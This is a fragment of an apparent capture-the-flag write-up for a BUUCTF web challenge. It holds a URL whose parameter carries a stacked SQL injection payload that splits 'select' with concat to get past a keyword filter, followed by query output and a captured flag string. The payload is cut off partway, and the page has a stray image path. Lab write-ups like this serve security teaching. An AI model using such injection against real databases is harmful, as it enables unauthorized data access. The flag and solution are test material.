 a2f64ab9-85a5-41f6-b783-c802b7db4075.node1.buuoj.cn/?inject=1';Set @sql=concat('sel','ect
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(42) "flag{0d91eeeb-fa1c-4322-abe4-b4ebaed9fd1d}"
}